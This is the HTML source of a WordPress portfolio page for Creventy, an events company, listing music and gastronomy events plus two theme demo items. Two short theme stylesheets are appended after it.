<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://creventy.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="https://creventy.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://creventy.com/contacto/">Contacto</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Breadcrump Area  -->
<div class="title-layout-2 rn-page-title-area pt--120 pb--190 bg_image bg_image--5" data-black-overlay="5"  style="background-image: url('https://creventy.com/wp-content/themes/imroz/assets/images/bg/bg-image-1.jpg')">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="rn-page-title text-center pt--100">
                                            <h1 class="title theme-gradient">Our Portfolio</h1>                                                        </div>
            </div>
        </div>
    </div>
</div>
<!-- End Breadcrump Area  --><!-- Start Page Wrapper  -->
<main class="page-wrapper">


		<div data-elementor-type="wp-page" data-elementor-id="190" class="elementor elementor-190" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-63393c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="63393c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e907006" data-id="e907006" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3482a57 elementor-widget elementor-widget-imroz-portfolio" data-id="3482a57" data-element_type="widget" data-widget_type="imroz-portfolio.default">
				<div class="elementor-widget-container">
			            <!-- Start Portfolio Area  -->
            <div class="portfolio-area rn-portfolio-area ptb--120" id="imroz-portfolio-3482a57">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="section-title mb--30 text-center">
                                                            </div>
                        </div>
                    </div>

                    
                                            <div class="row rn-filterable-portfolios">
                                                            <!-- Start Single Portfolio  -->
                                <div class="active musica rn-filterable-portfolio-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12">
                                    <div class="portfolio">
                                        <div class="thumbnail-inner">
                                            <div class="thumbnail image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/congreso-canario-de-comercio.webp)"></div>
                                            <div class="bg-blr-image image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/congreso-canario-de-comercio.webp)"></div>
                                        </div>
                                        <div class="content">
                                            <div class="inner">
                                                                                                    <p>                                                            <span>Música</span>
                                                                                                            </p>
                                                                                                <h4><a href="https://creventy.com/portfolio/congreso-canario-de-comercio/">CONGRESO CANARIO DE COMERCIO</a></h4>
                                                                                                    <div class="portfolio-button">
                                                        <a class="rn-btn"
                                                           href="https://creventy.com/portfolio/congreso-canario-de-comercio/">Más Información</a>
                                                    </div>
                                                                                            </div>
                                        </div>
                                        <a class="transparent-link" href="https://creventy.com/portfolio/congreso-canario-de-comercio/"></a>
                                    </div>
                                </div>
                                                            <!-- Start Single Portfolio  -->
                                <div class=" musica rn-filterable-portfolio-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12">
                                    <div class="portfolio">
                                        <div class="thumbnail-inner">
                                            <div class="thumbnail image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/Homenaje-50-aniversario-queen.webp)"></div>
                                            <div class="bg-blr-image image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/Homenaje-50-aniversario-queen.webp)"></div>
                                        </div>
                                        <div class="content">
                                            <div class="inner">
                                                                                                    <p>                                                            <span>Música</span>
                                                                                                            </p>
                                                                                                <h4><a href="https://creventy.com/portfolio/homenaje-al-50-aniversario-de-queen/">HOMENAJE AL 50 ANIVERSARIO DE QUEEN</a></h4>
                                                                                                    <div class="portfolio-button">
                                                        <a class="rn-btn"
                                                           href="https://creventy.com/portfolio/homenaje-al-50-aniversario-de-queen/">Más Información</a>
                                                    </div>
                                                                                            </div>
                                        </div>
                                        <a class="transparent-link" href="https://creventy.com/portfolio/homenaje-al-50-aniversario-de-queen/"></a>
                                    </div>
                                </div>
                                                            <!-- Start Single Portfolio  -->
                                <div class=" musica rn-filterable-portfolio-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12">
                                    <div class="portfolio">
                                        <div class="thumbnail-inner">
                                            <div class="thumbnail image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/discogenerationinconcert.webp)"></div>
                                            <div class="bg-blr-image image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/discogenerationinconcert.webp)"></div>
                                        </div>
                                        <div class="content">
                                            <div class="inner">
                                                                                                    <p>                                                            <span>Música</span>
                                                                                                            </p>
                                                                                                <h4><a href="https://creventy.com/portfolio/disco-generation-in-concert/">DISCO GENERATION IN CONCERT</a></h4>
                                                                                                    <div class="portfolio-button">
                                                        <a class="rn-btn"
                                                           href="https://creventy.com/portfolio/disco-generation-in-concert/">Más Información</a>
                                                    </div>
                                                                                            </div>
                                        </div>
                                        <a class="transparent-link" href="https://creventy.com/portfolio/disco-generation-in-concert/"></a>
                                    </div>
                                </div>
                                                            <!-- Start Single Portfolio  -->
                                <div class=" gastronomia rn-filterable-portfolio-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12">
                                    <div class="portfolio">
                                        <div class="thumbnail-inner">
                                            <div class="thumbnail image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/gastrosur2021.webp)"></div>
                                            <div class="bg-blr-image image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/gastrosur2021.webp)"></div>
                                        </div>
                                        <div class="content">
                                            <div class="inner">
                                                                                                    <p>                                                            <span>Gastronomía</span>
                                                                                                            </p>
                                                                                                <h4><a href="https://creventy.com/portfolio/gastrosur-2021/">GASTROSUR 2021</a></h4>
                                                                                                    <div class="portfolio-button">
                                                        <a class="rn-btn"
                                                           href="https://creventy.com/portfolio/gastrosur-2021/">Más Información</a>
                                                    </div>
                                                                                            </div>
                                        </div>
                                        <a class="transparent-link" href="https://creventy.com/portfolio/gastrosur-2021/"></a>
                                    </div>
                                </div>
                                                            <!-- Start Single Portfolio  -->
                                <div class=" development rn-filterable-portfolio-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12">
                                    <div class="portfolio">
                                        <div class="thumbnail-inner">
                                            <div class="thumbnail image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2021/12/pt-7-390x532.jpg)"></div>
                                            <div class="bg-blr-image image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2021/12/pt-7-390x532.jpg)"></div>
                                        </div>
                                        <div class="content">
                                            <div class="inner">
                                                                                                    <p>                                                            <span>Development</span>
                                                                                                            </p>
                                                                                                <h4><a href="https://creventy.com/portfolio/game-development/">Game Development</a></h4>
                                                                                                    <div class="portfolio-button">
                                                        <a class="rn-btn"
                                                           href="https://creventy.com/portfolio/game-development/">Más Información</a>
                                                    </div>
                                                                                            </div>
                                        </div>
                                        <a class="transparent-link" href="https://creventy.com/portfolio/game-development/"></a>
                                    </div>
                                </div>
                                                            <!-- Start Single Portfolio  -->
                                <div class=" development rn-filterable-portfolio-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12">
                                    <div class="portfolio">
                                        <div class="thumbnail-inner">
                                            <div class="thumbnail image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2021/12/pt-8-390x532.jpg)"></div>
                                            <div class="bg-blr-image image-1"
                                                 style="background-image: url(https://creventy.com/wp-content/uploads/2021/12/pt-8-390x532.jpg)"></div>
                                        </div>
                                        <div class="content">
                                            <div class="inner">
                                                                                                    <p>                                                            <span>Development</span>
                                                                                                            </p>
                                                                                                <h4><a href="https://creventy.com/portfolio/reporting-development/">Reporting Development</a></h4>
                                                                                                    <div class="portfolio-button">
                                                        <a class="rn-btn"
                                                           href="https://creventy.com/portfolio/reporting-development/">Más Información</a>
                                                    </div>
                                                                                            </div>
                                        </div>
                                        <a class="transparent-link" href="https://creventy.com/portfolio/reporting-development/"></a>
                                    </div>
                                </div>
                             <!-- End While  -->
                        </div>


                        
                                                    <div class="row">
                                <div class="col-lg-12">
                                    <div class="rn-pagination text-center mt--60 mt_sm--30">
                                        <ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://creventy.com/our-portfolio/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://creventy.com/our-portfolio/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://creventy.com/our-portfolio/page/2/"><i class="fas fa-angle-right"></i></a></li>
</ul>
                                    </div>
                                </div>
                            </div>
                        
                        
                                    </div>
            </div>
            <!-- Start Portfolio Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</main>
<!-- End Page Wrapper -->
<!-- Start Footer Style Two  -->
<div class="footer-style-2 ptb--30 bg_image bg_image--1" data-black-overlay="10">
    <div class="wrapper plr--50 plr_sm--20">
        <div class="row align-items-center justify-content-between">
            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                <div class="inner">
                    <div class="logo text-center text-md-left mb_sm--20">
                        
                                                    <a href="https://creventy.com/"
                                title="Creventy" rel="home">

                                
                                    <img src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                            alt="Creventy">

                                
                            </a>
                                            </div>
                </div>
            </div>
                            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                    <div class="inner text-center">
                        <ul class="social-share rn-lg-size d-flex justify-content-center liststyle">
                            <li><a class="facebook-f" href="https://www.facebook.com/creventy" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="twitter" href="https://twitter.com/creventy" target="_blank"><i class="fab fa-twitter"></i></a></li>                        </ul>
                    </div>
                </div>
                                        <div class="col-lg-4 col-md-12 col-sm-12 col-12">
                    <div class="inner text-lg-right text-center mt_md--20 mt_sm--20">
                        <div class="text">
                            <p>Copyright © 2023. Creado por <a href="https://platanoweb.com/">Platanoweb</a>.</p>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div>
<!-- End Footer Style Two  -->

    <!-- Start Top To Bottom Area  -->
    <div class="rn-back-top">
        <i class="feather-arrow-up"></i>
    </div>
    <!-- End Top To Bottom Area  -->


</div>
<!-- End main page -->
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3e4e7ad68a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.4.0" id="particles-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.4.0" id="counterup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.4.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.4.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.4.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.4.0" id="slick-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.4.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.4.0" id="wow-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.4.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/main.js?ver=1.4.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.4.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.4.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.4.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","nonce":"d4256bc550","urls":{"assets":"https:\/\/creventy.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/creventy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/creventy.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/creventy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":190,"title":"Our%20Portfolio%20%E2%80%93%20Creventy","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 13:08:15 -->

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4
body_size: 544
content:
/*!
Theme Name: Imroz
Theme URI: http://rainbowit.net/themes/imroz
Author: Rainbow-Themes
Author URI: http://rainbowit.net/
Description: Welcome to ImRoz WordPress Creative Agency, Portfolio and Corporate Multi-Purpose Theme Built With Elementor Page Builder!
Version: 1.4.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: imroz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

imroz is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */



.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px !important;
}

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/uploads/elementor/css/post-190.css?ver=1731573108
body_size: -106
content:
.elementor-190 .elementor-element.elementor-element-63393c4{margin-top:-40px;margin-bottom:0px;}